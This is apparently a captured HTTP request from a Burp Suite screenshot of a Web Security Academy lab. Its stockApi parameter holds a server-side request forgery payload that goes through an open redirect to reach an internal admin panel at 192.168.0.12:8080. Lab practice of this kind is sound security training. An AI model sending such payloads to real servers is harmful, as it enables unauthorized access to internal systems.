 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a2b00e903b46185c0733517005500f9.web-security-academy.net
3 Cookie: session=U7PPYESqDICFGXVFHXSPMHKCQ9JWcfnY; session=DSyE6Nj3uPdnBnszLSgTndIbDi1cOJ0I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a2b00e903b46185c0733517005500f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a2b00e903b46185c0733517005500f9.web-security-academy.net
11 Content-Length: 88
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=/product/nextproduct?path=http://192.168.0.12:8080/admin
Search... 0 matches